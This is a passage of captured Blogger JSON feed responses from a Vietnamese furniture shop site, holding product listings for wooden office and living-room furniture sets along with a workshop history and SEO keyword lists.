bỏ công sức tìm kiếm, chắt lọc cũng như cân nhắc chọn lựa từ khâu chọn gỗ của Đồ gỗ Vương Thao chúng tôi đã không phí hoài. \u003Cbr \/\u003E\u003Cbr \/\u003ESự hài lòng của Quý khách chính là uy tín của Đồ gỗ Vương Thao. Đặc biệt là các vị khách yêu gỗ, sưu tầm gỗ và các sản phẩm đồ gỗ nội thất. Chúng tôi rất muốn cùng được đàm đạo, chia sẻ về gỗ và các sản phẩm từ gỗ.\u003C\/div\u003E\u003Cbr \/\u003E- Đồ gỗ nội thất \u003Cbr \/\u003E\n- Đồ gỗ đẹp \u003Cbr \/\u003E\n- Nội thất đẹp \u003Cbr \/\u003E\n- Nội thất gỗ \u003Cbr \/\u003E\n- Đồ gỗ cao cấp \u003Cbr \/\u003E\n- Nội thất cao cấp \u003Cbr \/\u003E \n- Nội thất phòng khách \u003Cbr \/\u003E\n- Nội thất phòng ngủ \u003Cbr \/\u003E\n- Nội thất phòng bếp \u003Cbr \/\u003E\n- Nội thất phòng thờ \u003Cbr \/\u003E\n- Nội thất văn phòng \u003Cbr \/\u003E\n- Bàn ghế, giường tủ \u003Cbr \/\u003E\n- Xưởng đồ gỗ \u003Cbr \/\u003E\n- Xưởng nội thất \u003Cbr \/\u003E\n\n            \u003C\/li\u003E\u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 1--\u003E\n\n         \u003C!--tab 2--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n- Hàng cao cấp \u003Cbr \/\u003E\n- Chất lượng cao \u003Cbr \/\u003E\n- Giá rẻ \u003Cbr \/\u003E\n- Mẫu mã đa dạng \u003Cbr \/\u003E\n- Chất liệu phong phú \u003Cbr \/\u003E\n- Đẹp mắt, tinh sảo \u003Cbr \/\u003E\n- Bền bỉ với thời gian \u003Cbr \/\u003E \n- Sang trọng, quý phái \u003C\/li\u003E\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 2--\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8178516183747325470\/posts\/default\/747862252484649168"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8178516183747325470\/posts\/default\/747862252484649168"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dogonoithat.net\/2021\/06\/bo-o-go-noi-that-van-phong-vp88.html","title":"Bộ đồ gỗ nội thất văn phòng VP88"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01809400556667006097"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVQW-cYskwB-e3e5QmYIIkQAsr-E6J5cT0OMm_YWxUG-YPuzBOBYtS2VsvpNcVk8FOprKU8cR2egPBPvRsC4ls2eDrP4tW_HnNFYhaTnOMmV4wJy8tov8hUlFDlA-MivenZPEtHsEUDTXx\/s72-c\/%25C4%2590%25E1%25BB%2593+g%25E1%25BB%2597+n%25E1%25BB%2599i+th%25E1%25BA%25A5t+9.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.dogonoithat.net/feeds/posts/default/747862252484649168?alt=json&callback=jQuery33105248039965735956_1769414999001&_=1769414999002
body_size: 3259
content:
// API callback
jQuery33105248039965735956_1769414999001({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8178516183747325470.post-747862252484649168"},"published":{"$t":"2021-06-30T13:48:00.003+07:00"},"updated":{"$t":"2023-08-19T21:19:28.062+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nội thất văn phòng"}],"title":{"type":"text","$t":"Bộ đồ gỗ nội thất văn phòng VP88"},"content":{"type":"html","$t":"\u003C!--Slider ảnh--\u003E\n\u003Cdiv id=\"box-slider\"\u003E\n    \u003Cdiv id=\"boxslider\"\u003E\n        \u003Cul\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVQW-cYskwB-e3e5QmYIIkQAsr-E6J5cT0OMm_YWxUG-YPuzBOBYtS2VsvpNcVk8FOprKU8cR2egPBPvRsC4ls2eDrP4tW_HnNFYhaTnOMmV4wJy8tov8hUlFDlA-MivenZPEtHsEUDTXx\/s650\/%25C4%2590%25E1%25BB%2593+g%25E1%25BB%2597+n%25E1%25BB%2599i+th%25E1%25BA%25A5t+9.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVQW-cYskwB-e3e5QmYIIkQAsr-E6J5cT0OMm_YWxUG-YPuzBOBYtS2VsvpNcVk8FOprKU8cR2egPBPvRsC4ls2eDrP4tW_HnNFYhaTnOMmV4wJy8tov8hUlFDlA-MivenZPEtHsEUDTXx\/s650\/%25C4%2590%25E1%25BB%2593+g%25E1%25BB%2597+n%25E1%25BB%2599i+th%25E1%25BA%25A5t+9.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVQW-cYskwB-e3e5QmYIIkQAsr-E6J5cT0OMm_YWxUG-YPuzBOBYtS2VsvpNcVk8FOprKU8cR2egPBPvRsC4ls2eDrP4tW_HnNFYhaTnOMmV4wJy8tov8hUlFDlA-MivenZPEtHsEUDTXx\/s650\/%25C4%2590%25E1%25BB%2593+g%25E1%25BB%2597+n%25E1%25BB%2599i+th%25E1%25BA%25A5t+9.jpg\" \/\u003E\u003C\/li\u003E\n            \n        \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cstrike\u003Eprice\/2.999.000 đ\u003C\/strike\u003E \u003C!--giá bán--\u003E\n\u003Cstrike\u003Eprice1\/12.999.000 đ\u003C\/strike\u003E  \u003C!--giá giảm--\u003E\n\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E \u003C!--% giảm giá--\u003E\n\n\u003C!--thông tin--\u003E\n\u003Cdiv id=\"desc\"\u003E\n    \u003Cdiv class=\"desc-snippet\"\u003E\n        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003C!--mô tả sản phẩm--\u003E\n\u003Cdiv class=\"tab-wrapper\"\u003E\n    \u003C!--tạo tiêu đề 2 tab--\u003E\n    \u003Cul class=\"tab-menu\"\u003E\n        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E\n        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E\n    \u003C\/ul\u003E\n    \u003Cdiv class=\"tab-content\"\u003E\n        \u003C!--tab 1--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\u003Cdiv style=\"text-align: justify;\"\u003EĐồ gỗ mỹ nghệ chắc hẳn đã không còn xa lạ trong cuộc sống hiện nay. Chúng ta không khó để thấy các sản phẩm đồ gỗ đang dần trở thành thị yếu trong các gia đình Việt. Và ngày càng được nâng tầm lên đồ gỗ nội thất cao cấp hơn.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EĐồ gỗ Vương Thao được thành lập và hoạt động trong lĩnh vực sản xuất đồ gỗ nội thất từ những năm 1990, đến nay đã trải qua quá trình gần 30 năm. Quy tụ phong cách nội thất Phương Đông và Phương Tây, kết hợp giữa cổ điển và hiện đại. \u003Cbr \/\u003E\u003Cbr \/\u003EĐồ gỗ Vương Thao chúng tôi luôn mong muốn mang lại cho các bạn một không gian sống tinh tế, hoàn hảo, nâng tầm giá trị cũng như thẩm mỹ cho ngôi nhà. Cũng nhờ hiểu được nhu cầu và thị hiếu của người tiêu dùng, sản phẩm của Đồ gỗ Vương Thao chú trọng và thiết kế theo những phong cách riêng dẫn đầu xu hướng nhằm tạo ra một không gian sống thật thoải mái, ấm cúng, tiện nghi và mới mẻ.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ci\u003E(Xem thêm: Dịch vụ \u003Ca href=\"https:\/\/thongcongnghetbinhminh.com\/\" target=\"_blank\"\u003Ethông cống nghẹt\u003C\/a\u003E uy tín)\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELàng nghề đồ gỗ mỹ nghệ Vạn Điểm tại xã Vạn Điểm, huyện Thường Tín, Thành phố Hà Nội phát triển mạnh từ những năm 1990. Tại thời điểm đó khoảng 85% người dân sinh sống tại đây ngưng công tác nông nghiệp chuyển sang sản xuất đồ gỗ mỹ nghệ thủ công. \u003Cbr \/\u003E\u003Cbr \/\u003ELàng nghề đồ gỗ Vạn Điểm tự hào là đơn vị tiên phong trong việc thực hiện chính sách dịch chuyển cơ cấu kinh tế từ nông nghiệp sang thủ công nghiệp của nhà nước. Và Đồ gỗ Vương Thao là một trong những xưởng chế tác mộc đầu tiên của làng.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EĐi cùng năm tháng, trải qua gần 30 năm phát triển, Đồ gỗ Vương Thao đã cho ra đời vô số các sản phẩm phù hợp với nhu cầu sử dụng trên thị trường, trở thành đối tác tin cậy của rất nhiều khách hàng là gia đình trên toàn quốc và quốc tế (khách hàng Trung Quốc), khách sạn \u0026amp; nhà hàng, các cơ sở kinh doanh nội thất đồ gỗ và các công ty thiết kế nội thất.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EĐồ gỗ Vương Thao có tổng diện tích 500m2, bao gồm kho gỗ và khu chế tác mộc được trang bị đầy đủ thiết bị và máy móc để sản xuất các sản phẩm mỹ nghệ.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EĐồ gỗ Vương Thao đã xây dựng lên một quy trình mua hàng với tiêu chí lấy khách hàng làm trung tâm để bất cứ vị khách nào khi đến với Đồ gỗ Vương Thao đều hài lòng với sự thoải mái nhất, không phải lăn tăn hay lo lắng về sự lựa chọn của mình.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EĐồ gỗ Vương Thao luôn lắng nghe phản hồi tích cực, cũng như tiêu cực để cải tiến quy trình cũng như sản phẩm để đem đến sự tiện lợi nhất, an tâm nhất cho Quý khách hàng khi đặt hàng, mua hàng và sử dụng sản phẩm được sản xuất tại Đồ gỗ Vương Thao.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ci\u003E(Xem thêm: Giàn phơi thông minh -\u0026nbsp;\u003Ca href=\"https:\/\/sieuthiduyloi.com\/danh-muc-sp\/gian-phoi-thong-minh\/\"\u003Ehttps:\/\/sieuthiduyloi.com\/danh-muc-sp\/gian-phoi-thong-minh\/\u003C\/a\u003E)\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EChúng tôi luôn tìm kiếm nguồn gỗ tốt nhất, đẹp nhất theo tiêu chí của từng loại gỗ tại những kho gỗ uy tín nhất. Từ việc khó tính chọn lựa từ khâu nhập gỗ Đồ gỗ Vương Thao luôn nhận được cái nhìn tốt từ phía khách hàng khi đến xem mộc tại xưởng sản xuất.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECó các vị khách kí tên chọn luôn mộc tại Đồ gỗ Vương Thao để làm đồng bộ đồ gỗ nội thất nguyên căn nhà mình. Từ phòng thờ, phòng khách đến phòng bếp và phòng ngủ. Đó là một tín hiệu tốt cho thấy việc bỏ công sức tìm kiếm, chắt lọc cũng như cân nhắc chọn lựa từ khâu chọn gỗ của Đồ gỗ Vương Thao chúng tôi đã không phí hoài. \u003Cbr \/\u003E\u003Cbr \/\u003ESự hài lòng của Quý khách chính là uy tín của Đồ gỗ Vương Thao. Đặc biệt là các vị khách yêu gỗ, sưu tầm gỗ và các sản phẩm đồ gỗ nội thất. Chúng tôi rất muốn cùng được đàm đạo, chia sẻ về gỗ và các sản phẩm từ gỗ.\u003C\/div\u003E\u003Cbr \/\u003E- Đồ gỗ nội thất \u003Cbr \/\u003E\n- Đồ gỗ đẹp \u003Cbr \/\u003E\n- Nội thất đẹp \u003Cbr \/\u003E\n- Nội thất gỗ \u003Cbr \/\u003E\n- Đồ gỗ cao cấp \u003Cbr \/\u003E\n- Nội thất cao cấp \u003Cbr \/\u003E \n- Nội thất phòng khách \u003Cbr \/\u003E\n- Nội thất phòng ngủ \u003Cbr \/\u003E\n- Nội thất phòng bếp \u003Cbr \/\u003E\n- Nội thất phòng thờ \u003Cbr \/\u003E\n- Nội thất văn phòng \u003Cbr \/\u003E\n- Bàn ghế, giường tủ \u003Cbr \/\u003E\n- Xưởng đồ gỗ \u003Cbr \/\u003E\n- Xưởng nội thất \u003Cbr \/\u003E\n\n            \u003C\/li\u003E\u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 1--\u003E\n\n         \u003C!--tab 2--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n- Hàng cao cấp \u003Cbr \/\u003E\n- Chất lượng cao \u003Cbr \/\u003E\n- Giá rẻ \u003Cbr \/\u003E\n- Mẫu mã đa dạng \u003Cbr \/\u003E\n- Chất liệu phong phú \u003Cbr \/\u003E\n- Đẹp mắt, tinh sảo \u003Cbr \/\u003E\n- Bền bỉ với thời gian \u003Cbr \/\u003E \n- Sang trọng, quý phái \u003C\/li\u003E\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 2--\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8178516183747325470\/posts\/default\/747862252484649168"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8178516183747325470\/posts\/default\/747862252484649168"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dogonoithat.net\/2021\/06\/bo-o-go-noi-that-van-phong-vp88.html","title":"Bộ đồ gỗ nội thất văn phòng VP88"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01809400556667006097"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVQW-cYskwB-e3e5QmYIIkQAsr-E6J5cT0OMm_YWxUG-YPuzBOBYtS2VsvpNcVk8FOprKU8cR2egPBPvRsC4ls2eDrP4tW_HnNFYhaTnOMmV4wJy8tov8hUlFDlA-MivenZPEtHsEUDTXx\/s72-c\/%25C4%2590%25E1%25BB%2593+g%25E1%25BB%2597+n%25E1%25BB%2599i+th%25E1%25BA%25A5t+9.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.dogonoithat.net/feeds/posts/default/4011956539169349229?alt=json&callback=jQuery33105248039965735956_1769414999019&_=1769414999020
body_size: 1611
content:
// API callback
jQuery33105248039965735956_1769414999019({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8178516183747325470.post-4011956539169349229"},"published":{"$t":"2021-06-30T13:41:00.003+07:00"},"updated":{"$t":"2022-02-18T22:48:46.964+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nội thất phòng khách"}],"title":{"type":"text","$t":"Bộ đồ gỗ nội thất phòng khách PK4545"},"content":{"type":"html","$t":"\u003C!--Slider ảnh--\u003E\n\u003Cdiv id=\"box-slider\"\u003E\n    \u003Cdiv id=\"boxslider\"\u003E\n        \u003Cul\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEik4xosvXnNuoBMLzlFneS1jDvaIxWxRmqRbJHawhdUumktZ3OHe1W0E477bhzQ6ZOhe_2gQueWmnzslDM3ez3Y7VVMWNTypIUyOFKZ08OwjYDfn63vrR0vkNg5RLamxhcDLmEkaydwumNd\/s650\/%25C4%2590%25E1%25BB%2593+g%25E1%25BB%2597+n%25E1%25BB%2599i+th%25E1%25BA%25A5t+45.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEik4xosvXnNuoBMLzlFneS1jDvaIxWxRmqRbJHawhdUumktZ3OHe1W0E477bhzQ6ZOhe_2gQueWmnzslDM3ez3Y7VVMWNTypIUyOFKZ08OwjYDfn63vrR0vkNg5RLamxhcDLmEkaydwumNd\/s650\/%25C4%2590%25E1%25BB%2593+g%25E1%25BB%2597+n%25E1%25BB%2599i+th%25E1%25BA%25A5t+45.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEik4xosvXnNuoBMLzlFneS1jDvaIxWxRmqRbJHawhdUumktZ3OHe1W0E477bhzQ6ZOhe_2gQueWmnzslDM3ez3Y7VVMWNTypIUyOFKZ08OwjYDfn63vrR0vkNg5RLamxhcDLmEkaydwumNd\/s650\/%25C4%2590%25E1%25BB%2593+g%25E1%25BB%2597+n%25E1%25BB%2599i+th%25E1%25BA%25A5t+45.jpg\" \/\u003E\u003C\/li\u003E\n            \n        \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cstrike\u003Eprice\/8.399.000 đ\u003C\/strike\u003E \u003C!--giá bán--\u003E\n\u003Cstrike\u003Eprice1\/12.999.000 đ\u003C\/strike\u003E  \u003C!--giá giảm--\u003E\n\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E \u003C!--% giảm giá--\u003E\n\n\u003C!--thông tin--\u003E\n\u003Cdiv id=\"desc\"\u003E\n    \u003Cdiv class=\"desc-snippet\"\u003E\n        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003C!--mô tả sản phẩm--\u003E\n\u003Cdiv class=\"tab-wrapper\"\u003E\n    \u003C!--tạo tiêu đề 2 tab--\u003E\n    \u003Cul class=\"tab-menu\"\u003E\n        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E\n        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E\n    \u003C\/ul\u003E\n    \u003Cdiv class=\"tab-content\"\u003E\n        \u003C!--tab 1--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n- Phòng khách có sang và ấn tượng thì mới nâng tầm ngôi nhà và địa vị cho chủ nhân\u003Cbr \/\u003E\n- Chọn nội thất cho phòng khách rất quan trọng. Nó không chỉ thế hiện cá tính mà còn cho thấy con mắt tinh tường của chủ nhân\u003Cbr \/\u003E\n- Bởi vậy thiết kế nội thất phòng khách rất được coi trọng và chú tâm khi xây dựng.\u003Cbr \/\u003E(\u003Cb\u003E\u003Ci\u003EXem thêm: \u003Ca href=\"https:\/\/cualuoichongmuoi.com.vn\/san-pham\/cua-luoi-chong-muoi-dang-xep-van-go\/\"\u003ECửa lưới vân gỗ\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E)\u0026nbsp;\u003Cbr \/\u003E- Nội thất gỗ \u003Cbr \/\u003E\n- Đồ gỗ cao cấp \u003Cbr \/\u003E\n- Nội thất cao cấp \u003Cbr \/\u003E \n- Nội thất phòng khách \u003Cbr \/\u003E\n- Nội thất phòng ngủ \u003Cbr \/\u003E\n- Nội thất phòng bếp \u003Cbr \/\u003E\n- Nội thất phòng thờ \u003Cbr \/\u003E\n- Nội thất văn phòng \u003Cbr \/\u003E\n- Bàn ghế, giường tủ \u003Cbr \/\u003E\n- Xưởng đồ gỗ \u003Cbr \/\u003E\n- Xưởng nội thất \u003Cbr \/\u003E\n\n            \u003C\/li\u003E\u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 1--\u003E\n\n         \u003C!--tab 2--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n- Hàng cao cấp \u003Cbr \/\u003E\n- Chất lượng cao \u003Cbr \/\u003E\n- Giá rẻ \u003Cbr \/\u003E\n- Mẫu mã đa dạng \u003Cbr \/\u003E\n- Chất liệu phong phú \u003Cbr \/\u003E\n- Đẹp mắt, tinh sảo \u003Cbr \/\u003E\n- Bền bỉ với thời gian \u003Cbr \/\u003E \n- Sang trọng, quý phái \u003C\/li\u003E\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 2--\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8178516183747325470\/posts\/default\/4011956539169349229"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8178516183747325470\/posts\/default\/4011956539169349229"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dogonoithat.net\/2021\/06\/bo-o-go-noi-that-phong-khach-pk4545.html","title":"Bộ đồ gỗ nội thất phòng khách PK4545"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01809400556667006097"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEik4xosvXnNuoBMLzlFneS1jDvaIxWxRmqRbJHawhdUumktZ3OHe1W0E477bhzQ6ZOhe_2gQueWmnzslDM3ez3Y7VVMWNTypIUyOFKZ08OwjYDfn63vrR0vkNg5RLamxhcDLmEkaydwumNd\/s72-c\/%25C4%2590%25E1%25BB%2593+g%25E1%25BB%2597+n%25E1%25BB%2599i+th%25E1%25BA%25A5t+45.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.dogonoithat.net/feeds/posts/default/-/Flash?alt=json-in-script&max-results=5&callback=jQuery33105248039965735956_1769414999021&_=1769414999022
body_size: 2497
content:
// API callback
jQuery33105248039965735956_1769414999021({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8178516183747325470"},"updated":{"$t":"2026-01-19T19:51:50.095+07:00"},"category":[{"term":"Nội thất văn phòng"},{"term":"Nội thất phòng bếp"},{"term":"Nội thất phòng khách"},{"term":"Nội thất phòng ngủ"},{"term":"Nội thất phòng thờ"},{"term":"Flash"}],"title":{"type":"text","$t":"Web để bán - DoGoNoiThat.net"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.dogonoithat.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8178516183747325470\/posts\/default\/-\/Flash?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dogonoithat.net\/search\/label\/Flash"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01809400556667006097"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"4"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8178516183747325470.post-9011794439614210553"},"published":{"$t":"2021-06-30T13:33:00.002+07:00"},"updated":{"$t":"2021-06-30T13:49:16.061+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Flash"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nội thất phòng khách"}],"title":{"type":"text","$t":"Bộ đồ gỗ nội thất phòng khách PK09"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\n\u003Cdiv id=\"box-slider\"\u003E\n    \u003Cdiv id=\"boxslider\"\u003E\n        \u003Cul\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP-JBPTtD8UWLGATxLgm-tAfQtbP87cEvFxKDQrU92-w4An7bjTFd5lYaB1CL4w458iLUYE3BZdkzN99q72cr2fMmtOS1Ou1uxtOmOJ-7nSsO8iCwKK2dwUPNjP4C0UoA9iNUWxJhXVc7K\/s512\/%25C4%2590%25E1%25BB%2593+g%25E1%25BB%2597+n%25E1%25BB%2599i+th%25E1%25BA%25A5t+38.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP-JBPTtD8UWLGATxLgm-tAfQtbP87cEvFxKDQrU92-w4An7bjTFd5lYaB1CL4w458iLUYE3BZdkzN99q72cr2fMmtOS1Ou1uxtOmOJ-7nSsO8iCwKK2dwUPNjP4C0UoA9iNUWxJhXVc7K\/s512\/%25C4%2590%25E1%25BB%2593+g%25E1%25BB%2597+n%25E1%25BB%2599i+th%25E1%25BA%25A5t+38.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" 